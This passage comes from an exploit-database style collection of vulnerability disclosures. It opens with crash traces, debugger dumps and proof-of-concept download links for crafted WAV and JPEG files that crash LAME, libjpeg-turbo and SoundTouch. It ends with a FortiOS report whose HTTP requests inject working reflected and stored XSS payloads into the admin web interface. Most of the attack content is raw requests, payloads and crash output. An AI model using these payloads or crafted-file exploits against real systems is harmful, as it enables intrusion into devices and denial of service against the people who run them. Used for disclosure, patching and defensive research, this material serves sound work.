#11 0x481a6c in _start (/home/a/Downloads/lame-3.99.5/frontend/lame+0x481a6c)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/a/Downloads/lame-3.99.5/libmp3lame/util.c:608 fill_buffer_resample
==30841==ABORTING
POC:
lame_3.99.5_invalid_memory_read_1.wav
CVE:
CVE-2017-9411
3.
the unpack_read_samples function in frontend/get_audio.c in LAME 3.99.5 can cause a denial of service(invalid memory read and application crash) via a crafted wav file.
./lame lame_3.99.5_invalid_memory_read_2.wav out
(gdb) r
Starting program: lame file out
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x080f27b3 in unpack_read_samples (samples_to_read=-146880,
bytes_per_sample=<optimized out>, swap_order=-2088828928,
pcm_in=0xb6303d80, sample_buffer=<optimized out>) at get_audio.c:1204
1204 GA_URS_IFLOOP(1)
(gdb) disassemble 0x080f27b3,0x080f27ff
Dump of assembler code from 0x80f27b3 to 0x80f27ff:
=> 0x080f27b3 <get_audio_common+4051>:mov 0x20000000(%eax),%al
0x080f27b9 <get_audio_common+4057>:test %al,%al
0x080f27bb <get_audio_common+4059>:je 0x80f27d0 <get_audio_common+4080>
0x080f27bd <get_audio_common+4061>:mov $0x8320b78,%edx
0x080f27c2 <get_audio_common+4066>:and $0x7,%edx
0x080f27c5 <get_audio_common+4069>:add $0x3,%edx
0x080f27c8 <get_audio_common+4072>:cmp %al,%dl
0x080f27ca <get_audio_common+4074>:jge 0x80f6715 <get_audio_common+20277>
0x080f27d0 <get_audio_common+4080>:xor $0xf879,%ebx
0x080f27d6 <get_audio_common+4086>:add 0x8320b78,%ebx
0x080f27dc <get_audio_common+4092>:mov %ebx,%eax
0x080f27de <get_audio_common+4094>:shr $0x3,%eax
0x080f27e1 <get_audio_common+4097>:mov 0x20000000(%eax),%al
0x080f27e7 <get_audio_common+4103>:test %al,%al
0x080f27e9 <get_audio_common+4105>:je 0x80f27f8 <get_audio_common+4120>
0x080f27eb <get_audio_common+4107>:mov %ebx,%edx
0x080f27ed <get_audio_common+4109>:and $0x7,%edx
0x080f27f0 <get_audio_common+4112>:cmp %al,%dl
0x080f27f2 <get_audio_common+4114>:jge 0x80f6727 <get_audio_common+20295---Type <return> to continue, or q <return> to quit---
0x080f27f8 <get_audio_common+4120>:incb (%ebx)
0x080f27fa <get_audio_common+4122>:movl $0x7c3c,%gs%edi)
End of assembler dump.
(gdb) i r
eax 0x837f0000-2088828928
ecx 0x24489288
edx 0xbfee5e20-1074897376
ebx 0x7c3c31804
esp 0xbfee4c200xbfee4c20
ebp 0xbfee82780xbfee8278
esi 0xfffffcf2-782
edi 0xfffffffc-4
eip 0x80f27b30x80f27b3 <get_audio_common+4051>
eflags 0x10246[ PF ZF IF RF ]
cs 0x73115
ss 0x7b123
ds 0x7b123
es 0x7b123
fs 0x00
gs 0x3351
(gdb) x/20x 0x837f0000
0x837f0000:Cannot access memory at address 0x837f0000
POC:
lame_3.99.5_invalid_memory_read_2.wav
CVE:
CVE-2017-9412
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42390.zip
libjpeg-turbo denial of service vulnerability
======================
Author : qflb.wu
CVE : CVE-2017-9614
======================
Introduction:
=============
libjpeg-turbo is a JPEG image codec that uses SIMD instructions (MMX, SSE2, AVX2, NEON, AltiVec) to accelerate baseline JPEG compression and decompression on x86, x86-64, ARM, and PowerPC systems.
Affected version:
=====
1.5.1
Vulnerability Description:
==========================
the fill_input_buffer function in jdatasrc.c in libjpeg-turbo 1.5.1 can cause a denial of service(invalid address and application crash) via a crafted jpg file.
I found this bug when I test stills2dv-alpha-0.601 which used the libjpeg-turbo.
./stills2dv exampleworkfile.s2d
(the exampleworkfile.s2d contains the path of the poc jpg file)
----debug info:----
gdb-peda$ bt
#0 __memcpy_sse2 () at ../sysdeps/x86_64/multiarch/../memcpy.S:166
#1 0x00007ffff6d82323 in __GI__IO_file_xsgetn (fp=0x61c370,
data=<optimized out>, n=0x1000) at fileops.c:1387
#2 0x00007ffff6d7786f in __GI__IO_fread (buf=<optimized out>, size=0x1,
count=0x1000, fp=0x61c370) at iofread.c:42
#3 0x00007ffff7b6e23b in fill_input_buffer (cinfo=0x7fffffffe190)
at jdatasrc.c:107
#4 0x00007ffff7b7beef in get_dqt (cinfo=0x7fffffffe190) at jdmarker.c:516
#5 0x00007ffff7b7dba3 in read_markers (cinfo=0x7fffffffe190)
at jdmarker.c:1050
#6 0x00007ffff7b795fd in consume_markers (cinfo=0x7fffffffe190)
at jdinput.c:320
#7 0x00007ffff7b6c853 in jpeg_finish_decompress (cinfo=0x7fffffffe190)
at jdapimin.c:399
#8 0x0000000000402da0 in readjpg (
fn=fn@entry=0x61c2f4 "example_data_files/test.jpg") at s2d_jpg.c:148
#9 0x0000000000403c5b in openImage (
fn=0x61c2f4 "example_data_files/test.jpg", cache=0xffffffff)
at s2d_main.c:202
#10 0x00000000004063a5 in splitted2struct (p=p@entry=0x60acc0 <ms>,
strs=strs@entry=0x61c2a0) at s2d_main.c:1139
#11 0x000000000040240b in main (argc=argc@entry=0x2,
argv=argv@entry=0x7fffffffe5f8) at s2d_main.c:1404
#12 0x00007ffff6d2af45 in __libc_start_main (main=0x402040 <main>, argc=0x2,
argv=0x7fffffffe5f8, init=<optimized out>, fini=<optimized out>,
rtld_fini=<optimized out>, stack_end=0x7fffffffe5e8) at libc-start.c:287
#13 0x0000000000402500 in _start ()
=================================================================================
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff7b6e233107 nbytes = JFREAD(src->infile, src->buffer, INPUT_BUF_SIZE);
gdb-peda$
[----------------------------------registers-----------------------------------]
RAX: 0x61ce30 --> 0x464a1000e0ffd8ff
RBX: 0x7fffffffe190 --> 0x7fffffffe0e0 --> 0x7ffff7b89ce0 (<error_exit>:push rbp)
RCX: 0x61c370 ("example_data_files/test.jpg")
RDX: 0x1000
RSI: 0x1
RDI: 0x61ce30 --> 0x464a1000e0ffd8ff
RBP: 0x7fffffffdff0 --> 0x7fffffffe050 --> 0x7fffffffe070 --> 0x7fffffffe0a0 --> 0x7fffffffe0c0 --> 0x61c370 ("example_data_files/test.jpg")
RSP: 0x7fffffffdfd0 --> 0x7fffffffe030 --> 0x0
RIP: 0x7ffff7b6e236 (<fill_input_buffer+56>
R8 : 0x67706a2e747365 ('est.jpg')
R9 : 0x7ffff70ca7b8 --> 0x623770 --> 0x0
R10: 0x7fffffffde90 --> 0x0
R11: 0x7ffff7b6c74c (<jpeg_finish_decompress>:push rbp)
R12: 0x61c2f4 ("example_data_files/test.jpg")
R13: 0x61c5b0 --> 0x61c370 ("example_data_files/test.jpg")
R14: 0xc00 ('')
R15: 0x3
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7b6e229 <fill_input_buffer+43>:mov edx,0x1000
0x7ffff7b6e22e <fill_input_buffer+48>:mov esi,0x1
0x7ffff7b6e233 <fill_input_buffer+53>:mov rdi,rax
=> 0x7ffff7b6e236 <fill_input_buffer+56>:
call 0x7ffff7b477f0 <fread@plt>
0x7ffff7b6e23b <fill_input_buffer+61>:mov QWORD PTR [rbp-0x10],rax
0x7ffff7b6e23f <fill_input_buffer+65>:cmp QWORD PTR [rbp-0x10],0x0
0x7ffff7b6e244 <fill_input_buffer+70>:
jne 0x7ffff7b6e2bb <fill_input_buffer+189>
0x7ffff7b6e246 <fill_input_buffer+72>:mov rax,QWORD PTR [rbp-0x8]
Guessed arguments:
arg[0]: 0x61ce30 --> 0x464a1000e0ffd8ff
arg[1]: 0x1
arg[2]: 0x1000
arg[3]: 0x61c370 ("example_data_files/test.jpg")
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdfd0 --> 0x7fffffffe030 --> 0x0
0008| 0x7fffffffdfd8 --> 0x7fffffffe190 --> 0x7fffffffe0e0 --> 0x7ffff7b89ce0 (<error_exit>:push rbp)
0016| 0x7fffffffdfe0 --> 0x5bffffe0bc
0024| 0x7fffffffdfe8 --> 0x61c880 --> 0x61d028 --> 0x0
0032| 0x7fffffffdff0 --> 0x7fffffffe050 --> 0x7fffffffe070 --> 0x7fffffffe0a0 --> 0x7fffffffe0c0 --> 0x61c370 ("example_data_files/test.jpg")
0040| 0x7fffffffdff8 --> 0x7ffff7b7beef (<get_dqt+71>:test eax,eax)
0048| 0x7fffffffe000 --> 0x0
0056| 0x7fffffffe008 --> 0x7fffffffe190 --> 0x7fffffffe0e0 --> 0x7ffff7b89ce0 (<error_exit>:push rbp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff7b6e236107 nbytes = JFREAD(src->infile, src->buffer, INPUT_BUF_SIZE);
gdb-peda$ x/20x $rdi
0x61ce30:0x464a1000e0ffd8ff0x1c00020101004649
0x61ce40:0x4300dbff00001c000x28191e231e1c2800
0x61ce50:0x3c30282b2d2321230x587b3c37373c4164
0x61ce60:0x8f9699809164495d0xa0c3e6b4a08a8c80
0x61ce70:0xcbffc88c8aaddaaa0xc19bfffffff5eeda
0x61ce80:0xfffde6fffaffffff0x2d2b014300dbfff8
0x61ce90:0x764141763c353c2d0xf8f8f8f8a58ca5f8
0x61cea0:0xf8f8f8f8f8f8f8f80xf8f8f8f8f8f8f8f8
0x61ceb0:0xf8f8f8f8f8f8f8f80xf8f8f8f8f8f8f8f8
0x61cec0:0xf8f8f8f8f8f8f8f80xc0fff8f8f8f8f8f8
gdb-peda$ ni
Program received signal SIGSEGV, Segmentation fault.
POC:
test.jpg;exampleworkfile.s2d
CVE:
CVE-2017-9614
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42391.zip
SoundTouch multiple vulnerabilities
================
Author : qflb.wu
===============
Introduction:
=============
SoundTouch is an open-source audio processing library for changing the Tempo, Pitch and Playback Rates of audio streams or audio files. The library additionally supports estimating stable beats-per-minute rates for audio tracks.
Affected version:
=====
1.9.2
Vulnerability Description:
==========================
1.
the TDStretch::processSamples function in source/SoundTouch/TDStretch.cpp in SoundTouch 1.9.2 can cause a denial of service(infinite loop and CPU consumption) via a crafted wav file.
./soundstretch SoundTouch_1.9.2_infinite_loop.wav out
POC:
SoundTouch_1.9.2_infinite_loop.wav
CVE:
CVE-2017-9258
2.
the TDStretch::acceptNewOverlapLength function in source/SoundTouch/TDStretch.cpp in SoundTouch 1.9.2 can cause a denial of service(memory allocation error and application crash) via a crafted wav file.
./soundstretch SoundTouch_1.9.2_memory_allocation_error.wav out
==87485==ERROR: AddressSanitizer failed to allocate 0x16103e000 (5922611200) bytes of LargeMmapAllocator: 12
==87485==Process memory map follows:
0x000000400000-0x0000004c7000/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch
0x0000006c7000-0x0000006c8000/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch
0x0000006c8000-0x0000006ca000/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch
0x0000006ca000-0x000001b0e000
0x00007fff7000-0x00008fff7000
0x00008fff7000-0x02008fff7000
0x02008fff7000-0x10007fff8000
0x600000000000-0x603000000000
0x603000000000-0x603000010000
0x603000010000-0x604000000000
0x604000000000-0x604000010000
0x604000010000-0x608000000000
0x608000000000-0x608000010000
0x608000010000-0x60b000000000
0x60b000000000-0x60b000010000
0x60b000010000-0x60e000000000
0x60e000000000-0x60e000010000
0x60e000010000-0x611000000000
0x611000000000-0x611000010000
0x611000010000-0x615000000000
0x615000000000-0x615000020000
0x615000020000-0x616000000000
0x616000000000-0x616000020000
0x616000020000-0x619000000000
0x619000000000-0x619000020000
0x619000020000-0x61e000000000
0x61e000000000-0x61e000020000
0x61e000020000-0x621000000000
0x621000000000-0x621000020000
0x621000020000-0x624000000000
0x624000000000-0x624000020000
0x624000020000-0x640000000000
0x640000000000-0x640000003000
0x7fdf6b253000-0x7fdf6d756000
0x7fdf6d756000-0x7fdf6d914000/lib/x86_64-linux-gnu/libc-2.19.so
0x7fdf6d914000-0x7fdf6db13000/lib/x86_64-linux-gnu/libc-2.19.so
0x7fdf6db13000-0x7fdf6db17000/lib/x86_64-linux-gnu/libc-2.19.so
0x7fdf6db17000-0x7fdf6db19000/lib/x86_64-linux-gnu/libc-2.19.so
0x7fdf6db19000-0x7fdf6db1e000
0x7fdf6db1e000-0x7fdf6db34000/lib/x86_64-linux-gnu/libgcc_s.so.1
0x7fdf6db34000-0x7fdf6dd33000/lib/x86_64-linux-gnu/libgcc_s.so.1
0x7fdf6dd33000-0x7fdf6dd34000/lib/x86_64-linux-gnu/libgcc_s.so.1
0x7fdf6dd34000-0x7fdf6de1a000/usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.19
0x7fdf6de1a000-0x7fdf6e019000/usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.19
0x7fdf6e019000-0x7fdf6e021000/usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.19
0x7fdf6e021000-0x7fdf6e023000/usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.19
0x7fdf6e023000-0x7fdf6e038000
0x7fdf6e038000-0x7fdf6e03b000/lib/x86_64-linux-gnu/libdl-2.19.so
0x7fdf6e03b000-0x7fdf6e23a000/lib/x86_64-linux-gnu/libdl-2.19.so
0x7fdf6e23a000-0x7fdf6e23b000/lib/x86_64-linux-gnu/libdl-2.19.so
0x7fdf6e23b000-0x7fdf6e23c000/lib/x86_64-linux-gnu/libdl-2.19.so
0x7fdf6e23c000-0x7fdf6e243000/lib/x86_64-linux-gnu/librt-2.19.so
0x7fdf6e243000-0x7fdf6e442000/lib/x86_64-linux-gnu/librt-2.19.so
0x7fdf6e442000-0x7fdf6e443000/lib/x86_64-linux-gnu/librt-2.19.so
0x7fdf6e443000-0x7fdf6e444000/lib/x86_64-linux-gnu/librt-2.19.so
0x7fdf6e444000-0x7fdf6e45d000/lib/x86_64-linux-gnu/libpthread-2.19.so
0x7fdf6e45d000-0x7fdf6e65c000/lib/x86_64-linux-gnu/libpthread-2.19.so
0x7fdf6e65c000-0x7fdf6e65d000/lib/x86_64-linux-gnu/libpthread-2.19.so
0x7fdf6e65d000-0x7fdf6e65e000/lib/x86_64-linux-gnu/libpthread-2.19.so
0x7fdf6e65e000-0x7fdf6e662000
0x7fdf6e662000-0x7fdf6e767000/lib/x86_64-linux-gnu/libm-2.19.so
0x7fdf6e767000-0x7fdf6e966000/lib/x86_64-linux-gnu/libm-2.19.so
0x7fdf6e966000-0x7fdf6e967000/lib/x86_64-linux-gnu/libm-2.19.so
0x7fdf6e967000-0x7fdf6e968000/lib/x86_64-linux-gnu/libm-2.19.so
0x7fdf6e968000-0x7fdf6e9bd000/usr/local/lib/libSoundTouch.so.1.0.0
0x7fdf6e9bd000-0x7fdf6ebbd000/usr/local/lib/libSoundTouch.so.1.0.0
0x7fdf6ebbd000-0x7fdf6ebbe000/usr/local/lib/libSoundTouch.so.1.0.0
0x7fdf6ebbe000-0x7fdf6ebc1000/usr/local/lib/libSoundTouch.so.1.0.0
0x7fdf6ebc1000-0x7fdf6ebe4000/lib/x86_64-linux-gnu/ld-2.19.so
0x7fdf6edb1000-0x7fdf6edc8000
0x7fdf6edca000-0x7fdf6edd7000
0x7fdf6edda000-0x7fdf6ede3000
0x7fdf6ede3000-0x7fdf6ede4000/lib/x86_64-linux-gnu/ld-2.19.so
0x7fdf6ede4000-0x7fdf6ede5000/lib/x86_64-linux-gnu/ld-2.19.so
0x7fdf6ede5000-0x7fdf6ede6000
0x7ffcb0503000-0x7ffcb0524000[stack]
0x7ffcb05a4000-0x7ffcb05a6000[vvar]
0x7ffcb05a6000-0x7ffcb05a8000[vdso]
0xffffffffff600000-0xffffffffff601000[vsyscall]
==87485==End of process memory map.
==87485==AddressSanitizer CHECK failed: /build/buildd/llvm-toolchain-3.4-3.4/projects/compiler-rt/lib/sanitizer_common/sanitizer_posix.cc:68 "(("unable to mmap" && 0)) != (0)" (0x0, 0x0)
#0 0x46da6f in __asan::AsanCheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch+0x46da6f)
#1 0x4732d1 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch+0x4732d1)
#2 0x477b9e in __sanitizer::MmapOrDie(unsigned long, char const*) (/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch+0x477b9e)
#3 0x433278 in __sanitizer::LargeMmapAllocator<__asan::AsanMapUnmapCallback>::Allocate(__sanitizer::AllocatorStats*, unsigned long, unsigned long) (/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch+0x433278)
#4 0x42f2bb in __asan::Allocate(unsigned long, unsigned long, __sanitizer::StackTrace*, __asan::AllocType, bool) (/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch+0x42f2bb)
#5 0x46824d in operator new[](unsigned long) (/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch+0x46824d)
#6 0x7fdf6e993d8e in soundtouch::TDStretch::acceptNewOverlapLength(int) /home/a/Downloads/soundtouch/source/SoundTouch/TDStretch.cpp:724
#7 0x7fdf6e993d8e in soundtouch::TDStretch::calculateOverlapLength(int) /home/a/Downloads/soundtouch/source/SoundTouch/TDStretch.cpp:1008
#8 0x7fdf6e9901f0 in soundtouch::TDStretch::setParameters(int, int, int, int) /home/a/Downloads/soundtouch/source/SoundTouch/TDStretch.cpp:158
#9 0x7fdf6e998910 in soundtouch::TDStretch::setChannels(int) /home/a/Downloads/soundtouch/source/SoundTouch/TDStretch.cpp:599
#10 0x47f825 in setup(soundtouch::SoundTouch*, WavInFile const*, RunParameters const*) /home/a/Downloads/soundtouch/source/SoundStretch/main.cpp:127
#11 0x47f825 in main /home/a/Downloads/soundtouch/source/SoundStretch/main.cpp:310
#12 0x7fdf6d777f44 (/lib/x86_64-linux-gnu/libc.so.6+0x21f44)
#13 0x47dbac in _start (/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch+0x47dbac)
POC:
SoundTouch_1.9.2_infinite_loop.wav
CVE:
CVE-2017-9259
3.
the TDStretchSSE::calcCrossCorr function in source/SoundTouch/sse_optimized.cpp in SoundTouch 1.9.2 can cause a denial of service(heap-buffer-overflow and application crash) via a crafted wav file.
./soundstretch SoundTouch_1.9.2_heap_buffer_overflow.wav out
==87598==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x625000007110 at pc 0x7f5076e3c3dc bp 0x7ffda7a42e10 sp 0x7ffda7a42e08
READ of size 16 at 0x625000007110 thread T0
#0 0x7f5076e3c3db in soundtouch::TDStretchSSE::calcCrossCorr(float const*, float const*, double&) /home/a/Downloads/soundtouch/source/SoundTouch/sse_optimized.cpp:120:35
#1 0x7f5076e1f0f9 in soundtouch::TDStretch::seekBestOverlapPositionFull(float const*) /home/a/Downloads/soundtouch/source/SoundTouch/TDStretch.cpp:305
#2 0x7f5076e1ee2c in soundtouch::TDStretch::seekBestOverlapPosition(float const*) /home/a/Downloads/soundtouch/source/SoundTouch/TDStretch.cpp:258
#3 0x7f5076e21e88 in soundtouch::TDStretch::processSamples() /home/a/Downloads/soundtouch/source/SoundTouch/TDStretch.cpp:659
#4 0x7f5076e12893 in soundtouch::FIFOSamplePipe::moveSamples(soundtouch::FIFOSamplePipe&) /home/a/Downloads/soundtouch/source/SoundTouch/../../include/FIFOSamplePipe.h:88
#5 0x7f5076e12893 in soundtouch::SoundTouch::putSamples(float const*, unsigned int) /home/a/Downloads/soundtouch/source/SoundTouch/SoundTouch.cpp:334
#6 0x480f5e in process(soundtouch::SoundTouch*, WavInFile*, WavOutFile*) /home/a/Downloads/soundtouch/source/SoundStretch/main.cpp:200
#7 0x480f5e in main /home/a/Downloads/soundtouch/source/SoundStretch/main.cpp:314
#8 0x7f5075c00f44 (/lib/x86_64-linux-gnu/libc.so.6+0x21f44)
#9 0x47dbac in _start (/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch+0x47dbac)
0x625000007110 is located 0 bytes to the right of 8208-byte region [0x625000005100,0x625000007110)
allocated by thread T0 here:
#0 0x468209 in operator new[](unsigned long) (/home/a/Downloads/soundtouch/source/SoundStretch/.libs/soundstretch+0x468209)
#1 0x7f5076e055db in soundtouch::FIFOSampleBuffer::ensureCapacity(unsigned int) /home/a/Downloads/soundtouch/source/SoundTouch/FIFOSampleBuffer.cpp:174
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/a/Downloads/soundtouch/source/SoundTouch/sse_optimized.cpp:120 soundtouch::TDStretchSSE::calcCrossCorr(float const*, float const*, double&)
Shadow bytes around the buggy address:
0x0c4a7fff8dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff8de0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff8df0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff8e00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff8e10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c4a7fff8e20: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8e50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8e60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8e70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
ASan internal: fe
==87598==ABORTING
POC:
SoundTouch_1.9.2_heap_buffer_overflow.wav
CVE:
CVE-2017-9260
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42389.zip
# Title: FortiOS <= 5.6.0 Multiple XSS Vulnerabilities
# Vendor: Fortinet (www.fortinet.com)
# CVE: CVE-2017-3131, CVE-2017-3132, CVE-2017-3133
# Date: 28.07.2016
# Author: Patryk Bogdan (@patryk_bogdan)
Affected FortiNet products:
* CVE-2017-3131 : FortiOS versions 5.4.0 to 5.6.0
* CVE-2017-3132 : FortiOS versions upto 5.6.0
* CVE-2017-3133 : FortiOS versions upto 5.6.0
Fix:
Upgrade to FortiOS version 5.6.1
Video PoC (add admin):
https://youtu.be/fcpLStCD61Q
Vendor advisory:
https://fortiguard.com/psirt/FG-IR-17-104
Vulns:
1. XSS in WEB UI - Applications:
URL:
https://192.168.1.99/ng/fortiview/app/15832" onmouseover=alert('XSS') x="y
Http request:
GET /ng/fortiview/app/15832%22%20onmouseover=alert('XSS')%20x=%22y HTTP/1.1
Host: 192.168.1.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Cookie: APSCOOKIE_573485771="Era%3D1%26Payload%3DA+atTWBwvFhsVyeZCawBjqawVjqToqqb7RtR7z65XQ1XA+FMbnMTjrQVL5M9SMja%0A5+K56lAZIAEoAPgLmHWvggOu4zlndadoAHR%2FOT7Jn3D35m6HugqQgMfMqs8JfWd9%0AZxzmYv40KrD1JvCdcctTzmuS+OEd08y+4Vh54tq%2Fap2ej%2F1gJfbaindJ5r4wDXZh%0A4q%2FfgVCdTfMFn+Mr6Xj5Og%3D%3D%0A%26AuthHash%3D9+TbiFXbk+Qkks0pPlkbNDx2L1EA%0A"; ccsrftoken_573485771="5424C6B3842788A23E3413307F1DFFC5"; ccsrftoken="5424C6B3842788A23E3413307F1DFFC5"; VDOM_573485771=root; csrftoken_573485771=da85e919f71a610c45aff174b23c7a10
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Http response:
HTTP/1.1 200 OK
Date: Thu, 23 Mar 2017 12:07:47 GMT
Server: xxxxxxxx-xxxxx
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Vary: Accept-Encoding
Content-Length: 6150
Connection: close
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-UA-Compatible: IE=Edge
(...)
<span class="fgd-app tooltip id_15832" onmouseover="alert('XSS')" x="y " data-address="undefined" data-dport="443" data-protocol="6"><a href="https://www.fortiguard.com/fos/15832" onclick="return false;" data-hasqtip="2"><span class="app_icon app15832" onmouseover="alert('XSS')" x="y"></span><label class="app_label" title="">15832" onmouseover=alert('XSS') x="y</label></a></span>
(...)
2. XSS in WEB UI - Assign Token:
URL:
https://192.168.1.99/p/user/ftoken/activate/user/guest/?action=%3C/script%3E%3Cscript%3Ealert('XSS')%3C/script%3E%3Cscript%3E
Http request:
GET /p/user/ftoken/activate/user/guest/?action=%3C/script%3E%3Cscript%3Ealert(%27XSS%27)%3C/script%3E%3Cscript%3E HTTP/1.1
Host: 192.168.1.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Cookie: APSCOOKIE_573485771="Era%3D1%26Payload%3DA+atTWBwvFhsVyeZCawBjqawVjqToqqb7RtR7z65XQ1XA+FMbnMTjrQVL5M9SMja%0A5+K56lAZIAEoAPgLmHWvggOu4zlndadoAHR%2FOT7Jn3D35m6HugqQgMfMqs8JfWd9%0ALuXSfDjrp0Gel8F8TeKlBgC3kk4P1mhdELHr2Cicb3Zb6hBUnT9ZZnjXC44Dc7bD%0Ae2ymJG%2FgbHFa+4N9AVDIrg%3D%3D%0A%26AuthHash%3DMyJMLA32ueruHIEKia2eb9BWi8oA%0A"; ccsrftoken_573485771="314A25687F6B2075F9413405575D477"; ccsrftoken="314A25687F6B2075F9413405575D477"; VDOM_573485771=root; csrftoken_573485771=593eb7ed5cb9704ffa4f388febbd5160
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Http response:
HTTP/1.1 200 OK
Date: Thu, 23 Mar 2017 13:39:17 GMT
Server: xxxxxxxx-xxxxx
Content-Security-Policy: frame-ancestors 'self'
Expires: Thu, 23 Mar 2017 13:39:17 GMT
Vary: Cookie,Accept-Encoding
Last-Modified: Thu, 23 Mar 2017 13:39:17 GMT
X-UA-Compatible: IE=Edge
Cache-Control: max-age=0
X-FRAME-OPTIONS: SAMEORIGIN
Set-Cookie: csrftoken_573485771=593eb7ed5cb9704ffa4f388febbd5160; expires=Thu, 22-Mar-2018 13:39:17 GMT; Max-Age=31449600; Path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 3485
(...)
<script type="text/javascript">
var ftokens = [];
var action = '</script><script>alert('XSS')</script><script>';
</script>
</head>
(...)
3. Stored XSS in WEB UI - Replacement Messages:
#1 - Http request:
POST /p/system/replacemsg/edit/sslvpn/sslvpn-login/ HTTP/1.1
Host: 192.168.1.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Referer: https://192.168.1.99/p/system/replacemsg/edit/sslvpn/sslvpn-login/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-CSRFTOKEN: d58f666c794024295cece8c5b8b6a3ff
X-Requested-With: XMLHttpRequest
Content-Length: 125
Cookie: guest_user_group_21232f297a57a5a743894a0e4a801fc3=; APSCOOKIE_573485771="Era%3D1%26Payload%3DA+atTWBwvFhsVyeZCawBjqawVjqToqqb7RtR7z65XQ1XA+FMbnMTjrQVL5M9SMja%0A5+K56lAZIAEoAPgLmHWvggOu4zlndadoAHR%2FOT7Jn3D35m6HugqQgMfMqs8JfWd9%0AYLFfh9FU2cKvm+hvxa8SbqbuwSnhEdeYV7CatzaScTAAOryJNdjQjDTLke8gJLfS%0A8Zx7lNyNxQr6xJIaKg5lpA%3D%3D%0A%26AuthHash%3D5NI4JPbIioX2ZJvxtEOGAOJ7q5UA%0A"; ccsrftoken_573485771="592068D7C2B5BDB7A91833DB6A512C14"; ccsrftoken="592068D7C2B5BDB7A91833DB6A512C14"; VDOM_573485771=root; csrftoken_573485771=d58f666c794024295cece8c5b8b6a3ff; EDIT_HISTORY_573485771=%5B%7B%22path%22%3A%22system.replacemsg%22%2C%22name%22%3A%22sslvpn%22%2C%22mkey%22%3A%22sslvpn-login%22%7D%5D
DNT: 1
Connection: close
csrfmiddlewaretoken=d58f666c794024295cece8c5b8b6a3ff&buffer=ABC%3C%2Ftextarea%3E%0A%3Cscript%3Ealert('XSS')%3C%2Fscript%3E%0A
#1 - Http response:
HTTP/1.1 302 FOUND
Date: Thu, 23 Mar 2017 15:36:33 GMT
Server: xxxxxxxx-xxxxx
Content-Security-Policy: frame-ancestors 'self'
Expires: Thu, 23 Mar 2017 15:36:33 GMT
Last-Modified: Thu, 23 Mar 2017 15:36:33 GMT
Cache-Control: max-age=0
X-FRAME-OPTIONS: SAMEORIGIN
X-UA-Compatible: IE=Edge
